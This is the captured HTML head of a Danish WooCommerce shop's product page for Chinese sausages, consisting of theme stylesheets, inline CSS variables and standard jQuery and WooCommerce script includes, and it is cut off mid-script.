

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/
body_size: 34188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Kinesiske pølser Mei Kuei Lu Chiew, 500g, Oriental Kitchen, FRA &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1768348026' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
